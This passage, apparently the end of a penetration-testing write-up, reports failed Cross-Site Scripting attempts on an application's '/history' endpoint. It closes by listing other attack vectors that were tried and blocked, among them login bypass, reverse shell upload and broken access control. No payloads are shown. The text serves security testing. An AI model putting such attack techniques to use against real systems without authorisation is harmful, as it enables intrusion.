
This filtering mechanism is a security measure designed to protect against Cross-Site Scripting attacks. While the applied modifications did not yield the desired outcome, It’s a positive sign that the application is actively implementing security controls to mitigate potential security risks.
Note: All the payloads presented here were tested with all other parameters related to the ‘/history’ endpoint, including area_id, device_id, and entity_id. However, none of them appeared to be successful and led to the same result as described above.
In our testing efforts, we have observed that the application appears to have some security mechanisms in place that effectively prevent the execution of injected payloads. Despite our attempts to deliver potentially malicious content, it seems that the application employs input validation, content filtering, and other protective measures to neutralize and block any malicious scripts or code. This proactive security posture enhances the application’s resilience against potential threats, making it more challenging to exploit vulnerabilities such as Cross-Site Scripting and ensuring a higher level of user data safety.
10.Conclusion
Overall, I explored unauthorized access through various pathways using multiple attack vectors, including bypassing the login screen, uploading a reverse shell, exploiting broken access control, performing XSS injection, and attempting Cross-Site WebSocket Hijacking. However, it is evident that the security measures implemented within the application have proven effective in safeguarding against these vulnerabilities 🙂 .
